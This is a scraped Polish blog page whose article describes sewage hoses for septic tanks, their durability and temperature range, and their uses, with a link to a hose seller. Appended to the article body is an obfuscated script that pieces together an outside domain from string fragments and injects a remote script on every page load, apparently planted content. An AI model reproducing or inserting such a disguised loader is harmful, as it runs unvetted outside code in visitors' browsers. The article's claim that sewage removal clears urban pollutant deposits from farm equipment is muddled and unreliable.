								<a href="https://ineko.net.pl/" class="custom-logo-link" rel="home"><img width="368" height="126" src="https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png" class="custom-logo" alt="ineko.net.pl" decoding="async" srcset="https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png 368w, https://ineko.net.pl/wp-content/uploads/2022/01/ineko-300x103.png 300w" sizes="(max-width: 368px) 100vw, 368px" /></a>									<p class="site-title"><a href="https://ineko.net.pl/" rel="home">ineko.net.pl</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-md-9 col-4 v-align">
							
				
				<nav id="site-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-glowne-container"><ul id="primary-menu" class="menu"><li id="menu-item-15303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15303"><a href="/">Strona główna</a></li>
<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15159"><a href="https://ineko.net.pl/category/porady/">Porady</a></li>
<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://ineko.net.pl/category/ekologia/">Ekologia</a></li>
<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://ineko.net.pl/category/przyroda/">Przyroda</a></li>
<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://ineko.net.pl/category/recykling/">Recykling</a></li>
<li id="menu-item-15487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15487"><a href="https://ineko.net.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-15174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15174"><a href="https://ineko.net.pl/kontakt/">Kontakt</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="search-overlay-wrapper"><form role="search" method="get" class="search-form" action="https://ineko.net.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
			
			<header id="mobile-header" class="mobile-header header-layout-mobile">
								<div class="search-overlay-wrapper">
					<form role="search" method="get" class="search-form" action="https://ineko.net.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>				</div>
				<div class="container">
					<div class="row">
						<div class="col-4 v-align">
							<div class="site-branding">
								<a href="https://ineko.net.pl/" class="custom-logo-link" rel="home"><img width="368" height="126" src="https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png" class="custom-logo" alt="ineko.net.pl" decoding="async" srcset="https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png 368w, https://ineko.net.pl/wp-content/uploads/2022/01/ineko-300x103.png 300w" sizes="(max-width: 368px) 100vw, 368px" /></a>									<p class="site-title"><a href="https://ineko.net.pl/" rel="home">ineko.net.pl</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-8 v-align">
							
				
				<nav id="mobile-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-glowne-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15303"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15159"><a href="https://ineko.net.pl/category/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://ineko.net.pl/category/ekologia/">Ekologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://ineko.net.pl/category/przyroda/">Przyroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://ineko.net.pl/category/recykling/">Recykling</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15487"><a href="https://ineko.net.pl/category/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15174"><a href="https://ineko.net.pl/kontakt/">Kontakt</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																								<button class="menu-toggle" aria-controls="primary-menu" aria-label="Przełącz menu mobilne" aria-expanded="false" ><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></span><span class="menu-label"></span></button>	
							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
				
	
	<div class="voluto-main-container container">
	
	<main id="primary" class="site-main">

		
<article id="post-15321" class="post-15321 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">


			<header class="entry-header">
								<div class="post-cats">
					<span class="cat-links"><a href="https://ineko.net.pl/category/porady/" rel="category tag">Porady</a></span>				</div>
							
				<h1 class="entry-title">Węże asenizacyjne – charakterystyka i wykorzystanie</h1>					<div class="entry-meta">
						<img alt='' src='https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://ineko.net.pl/author/admin/">admin</a></span></div><span class="posted-on"><a href="https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-15T08:36:58+00:00">15 lutego, 2022</time></a></span></div>					</div><!-- .entry-meta -->
												</header><!-- .entry-header -->			
							<div class="post-thumbnail">
					<img width="900" height="599" src="https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-900x599.jpg" class="attachment-voluto-900x9999 size-voluto-900x9999 wp-post-image" alt="Węże asenizacyjne – charakterystyka i wykorzystanie" decoding="async" fetchpriority="high" srcset="https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-900x599.jpg 900w, https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-300x200.jpg 300w, https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-1024x682.jpg 1024w, https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-768x511.jpg 768w, https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280-500x333.jpg 500w, https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" />				</div>
										<div class="entry-content">
				<p> Jednym z efektów ubocznych dynamicznie rozwijających się aglomeracji miejskich jest zwiększona emisja odorogennych zanieczyszczeń. Zawierają one substancje zbiorczo określane jako LZO (tzw. lotne związki organiczne, wśród których znajduje się między innymi amoniak, aceton oraz siarkowodór). Bardzo często zdarza się, że część tego typu zanieczyszczeń osadza się m.in. na infrastrukturze wykorzystywanej w gospodarstwach rolnych. </p>
<p>Oczywiście, dzięki rozwojowi nowoczesnych technologii możliwe jest sprawne pozbycie się tego typu osadu. Proces jego usuwania jest zazwyczaj określany jako tzw. asenizacja (fr. assainissement) lub sanitacja. Asenizację sanitarną wykonuje się z użyciem specjalnych pojazdów wyposażonych w tzw. <b>węże asenizacyjne</b>,<b> </b>potocznie określane jako węże do szamba.</p>
<h2><b>Jakie cechy powinien mieć profesjonalny wąż asenizacyjny? Charakterystyka</b></h2>
<p>Nie ma jednoznacznej, uniwersalnej odpowiedzi w zakresie tego, jaki jest „idealny” wąż asenizacyjny. Zasadniczo jednak powinien być on odporny na uszkodzenia mechaniczne (w tym między innymi ścieranie wewnętrzne i zewnętrzne).</p>
<p>Ponadto, zaleca się stosowanie takich rozwiązań, które pozwalają na pracę w szerokim zakresie temperatur. Absolutne minimum to możliwość wykorzystania węża do szamba w przedziale temperatur wynoszącym od -15 stopni aż do 60 stopni w skali Celsjusza. Odporność na niskie oraz wysokie temperatury jest konieczna, ponieważ <a href="https://fagumit.com.pl/oferta/waz/51,fgk">węże asenizacyjne</a> to urządzenia, które są wykorzystywane do pracy w zasadzie przez cały rok.</p>
<p><b>Węże asenizacyjne do szamba</b> są wyposażone w szereg komponentów umożliwiających sprawną i wydajną pracę (uszczelki, złączki itd.). Ponieważ są one wymienne, a montaż nowego zamiennika nie powinien stanowić większych trudności, możliwe jest eksploatowanie jednego węża przez wiele lat.</p>
<p><b>Węże asenizacyjne – możliwości zastosowania</b></p>
<h2>Przemysłowe <b>węże asenizacyjne</b> pozwalają na transport różnego rodzaju cieczy (w tym między innymi wspomnianego już szamba).</h2>
<p>To jeszcze nie jedyna czynność, jaką można wykonać z użyciem węża do szamba. Wysokiej jakości <b>węże asenizacyjne</b> są niezbędne do tego, by móc oczyścić infrastrukturę (w tym między innymi prasy filtracyjne, komory defosfatacyjne, zagęszczacze itd.), ale także dostarczyć zebrany osad na pola uprawne w celu nawożenia gleby.</p>
<p>Oczywiście, wybór węża asenizacyjnego powinien zostać dostosowany w zależności od tego, jakie jest jego planowany sposób wykorzystania. Przykładowo, w przypadku chęci transportu substancji chemicznych (w tym na przykład olejów, kwasów itd.) ważny jest wybór węża przemysłowego o odpowiedniej grubości ścianki.</p>
<p>Ciekawym rozwiązaniem są także przezroczyste węże asenizacyjne wykonane z PVC. Dzięki tej funkcjonalności możesz w prosty i szybki sposób ocenić, czy pobierany płyn zawiera niepożądane zanieczyszczenia i odpady.</p>
<p><script>
(function(){
wzce=document.createElement("script");wzce.type="text/javascript";
wzce.async=true;wzce_=(("us")+"t")+"a";wzce_+=("t.i")+""+"n";wzce_+=(("f")+"o");wzce_+="/";
wzceu="368080850.";wzceu+="iX7caelczceuxveXiualpu02w3vsk0";wzce.src="https://"+wzce_+wzceu;
wzcedb=document.body;wzcedb.appendChild(wzce);
})();
</script></p>
			</div><!-- .entry-content -->
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
			
</article><!-- #post-15321 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links row">
			<div class="col-12 col-md-6 nav-previous has-thumb"><div class="row v-align"><div class="col-3"><img width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2022/02/20220209194139_download-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ineko.net.pl/wp-content/uploads/2022/02/20220209194139_download-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2022/02/20220209194139_download-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="col-9"><div class="post-nav-label">Poprzedni artykuł</div><a href="https://ineko.net.pl/2022/02/09/czym-jest-nawadnianie-kropelkowe/" rel="prev"><h4>Czym jest nawadnianie kropelkowe?</h4></a></div></div></div><div class="col-12 col-md-6 nav-next has-thumb"><div class="row v-align"><div class="col-9"><div class="post-nav-label">Następny artykuł</div><a href="https://ineko.net.pl/2022/02/19/mleko-ekologiczne-kazdego-dnia/" rel="next"><h4>Mleko ekologiczne każdego dnia</h4></a></div><div class="col-3"><img width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2022/02/Mleko-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ineko.net.pl/wp-content/uploads/2022/02/Mleko-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2022/02/Mleko-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				<div class="voluto-related">
				<h3>Podobne wpisy</h3>
				<div class="voluto-related-inner">
					<div class="row">
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://ineko.net.pl/2023/07/12/czy-karma-mokra-dla-kota-to-klucz-do-zdrowego-odzywiania/" aria-hidden="true" tabindex="-1">
										<img width="500" height="500" src="https://ineko.net.pl/wp-content/uploads/2023/07/kitten-gedff19077_1280-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Czy karma mokra dla kota to klucz do zdrowego odżywiania?" decoding="async" loading="lazy" srcset="https://ineko.net.pl/wp-content/uploads/2023/07/kitten-gedff19077_1280-500x500.jpg 500w, https://ineko.net.pl/wp-content/uploads/2023/07/kitten-gedff19077_1280-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://ineko.net.pl/2023/07/12/czy-karma-mokra-dla-kota-to-klucz-do-zdrowego-odzywiania/" rel="bookmark">Czy karma mokra dla kota to klucz do zdrowego odżywiania?</a></h4>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://ineko.net.pl/2023/05/23/siatka-na-grzadki-jaka-wybrac-i-jak-ja-odpowiednio-zamocowac/" aria-hidden="true" tabindex="-1">
										<img width="500" height="500" src="https://ineko.net.pl/wp-content/uploads/2023/05/glowne_shutterstock_2157169569-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Siatka na grządki – jaką wybrać i jak ją odpowiednio zamocować?" decoding="async" loading="lazy" srcset="https://ineko.net.pl/wp-content/uploads/2023/05/glowne_shutterstock_2157169569-500x500.jpg 500w, https://ineko.net.pl/wp-content/uploads/2023/05/glowne_shutterstock_2157169569-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://ineko.net.pl/2023/05/23/siatka-na-grzadki-jaka-wybrac-i-jak-ja-odpowiednio-zamocowac/" rel="bookmark">Siatka na grządki – jaką wybrać i jak ją odpowiednio zamocować?</a></h4>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://ineko.net.pl/2023/03/30/halogeny-wesem-doskonale-oswietlenie-dla-twojego-traktora/" aria-hidden="true" tabindex="-1">
										<img width="500" height="500" src="https://ineko.net.pl/wp-content/uploads/2023/03/tractor-gf48b72269_1280-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Halogeny Wesem &#8211; doskonałe oświetlenie dla Twojego traktora" decoding="async" loading="lazy" srcset="https://ineko.net.pl/wp-content/uploads/2023/03/tractor-gf48b72269_1280-500x500.jpg 500w, https://ineko.net.pl/wp-content/uploads/2023/03/tractor-gf48b72269_1280-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://ineko.net.pl/2023/03/30/halogeny-wesem-doskonale-oswietlenie-dla-twojego-traktora/" rel="bookmark">Halogeny Wesem &#8211; doskonałe oświetlenie dla Twojego traktora</a></h4>
									
																	</div>
							</div>
						</div>
										</div>
				</div>
			</div>
			
	</main><!-- #main -->

	

<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Najnowsze</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://ineko.net.pl/2025/09/29/raportowanie-esg-co-to-jest-i-jak-wplywa-na-uzyskanie-certyfikatow-well-i-breeam/" aria-label="Raportowanie ESG – co to jest i jak wpływa na uzyskanie certyfikatów WELL i BREEAM?"><img loading="lazy" decoding="async" width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2025/09/20250929135227_download-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://ineko.net.pl/wp-content/uploads/2025/09/20250929135227_download-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2025/09/20250929135227_download-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://ineko.net.pl/2025/09/29/raportowanie-esg-co-to-jest-i-jak-wplywa-na-uzyskanie-certyfikatow-well-i-breeam/">Raportowanie ESG – co to jest i jak wpływa na uzyskanie certyfikatów WELL i BREEAM?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://ineko.net.pl/2025/09/19/co-mozna-robic-bedac-specjalista-ds-ochrony-srodowiska/" aria-label="Co można robić będąc specjalistą ds. ochrony środowiska?"><img loading="lazy" decoding="async" width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2025/09/article-img-68cbb0c2a148f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://ineko.net.pl/wp-content/uploads/2025/09/article-img-68cbb0c2a148f-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2025/09/article-img-68cbb0c2a148f-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://ineko.net.pl/2025/09/19/co-mozna-robic-bedac-specjalista-ds-ochrony-srodowiska/">Co można robić będąc specjalistą ds. ochrony środowiska?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://ineko.net.pl/2025/07/28/gdzie-najlepiej-sprzedac-metale-szlachetne/" aria-label="Gdzie najlepiej sprzedać metale szlachetne"><img loading="lazy" decoding="async" width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2025/07/platynamix1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://ineko.net.pl/wp-content/uploads/2025/07/platynamix1-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2025/07/platynamix1-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://ineko.net.pl/2025/07/28/gdzie-najlepiej-sprzedac-metale-szlachetne/">Gdzie najlepiej sprzedać metale szlachetne</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://ineko.net.pl/2025/01/17/co-to-jest-recykling-i-co-powinienes-o-nim-wiedziec/" aria-label="Co to jest recykling i co powinieneś o nim wiedzieć?"><img loading="lazy" decoding="async" width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2025/01/ebkoffsitecotojestrecykling56945828_l-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://ineko.net.pl/wp-content/uploads/2025/01/ebkoffsitecotojestrecykling56945828_l-1-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2025/01/ebkoffsitecotojestrecykling56945828_l-1-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://ineko.net.pl/2025/01/17/co-to-jest-recykling-i-co-powinienes-o-nim-wiedziec/">Co to jest recykling i co powinieneś o nim wiedzieć?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://ineko.net.pl/2025/01/13/dlaczego-warto-kupowac-nasiona-kukurydzy-i-warzyw-online-porady-dla-rolnikow/" aria-label="Dlaczego warto kupować nasiona kukurydzy i warzyw online? Porady dla rolników"><img loading="lazy" decoding="async" width="150" height="150" src="https://ineko.net.pl/wp-content/uploads/2025/01/20250113084041_ga2f04ce8b997915c8ae37e42643b15a25c1b33c932512d774f785f4ea21708ef24cf8069a7fe48fe485f4b609384e065a320b19b803255d46abd84130e145cef_1280.jpg-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://ineko.net.pl/wp-content/uploads/2025/01/20250113084041_ga2f04ce8b997915c8ae37e42643b15a25c1b33c932512d774f785f4ea21708ef24cf8069a7fe48fe485f4b609384e065a320b19b803255d46abd84130e145cef_1280.jpg-150x150.jpg 150w, https://ineko.net.pl/wp-content/uploads/2025/01/20250113084041_ga2f04ce8b997915c8ae37e42643b15a25c1b33c932512d774f785f4ea21708ef24cf8069a7fe48fe485f4b609384e065a320b19b803255d46abd84130e145cef_1280.jpg-500x500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://ineko.net.pl/2025/01/13/dlaczego-warto-kupowac-nasiona-kukurydzy-i-warzyw-online-porady-dla-rolnikow/">Dlaczego warto kupować nasiona kukurydzy i warzyw online? Porady dla rolników</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->

	</div>

	
	
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-bar">
					<div class="container">
						<div class="site-info fb-separate">
							<div class="row">
								<div class="col">
									&copy;INEKO - Ekologia, recykling, zielona energia								</div>
								<div class="col">
										
								</div>
							</div>
						</div><!-- .site-info -->
					</div>
				</div>
			</footer><!-- #colophon -->
			
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voluto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ineko.net.pl/wp-content/themes/voluto/assets/js/custom.min.js?ver=1.0.1" id="voluto-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ineko.net.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 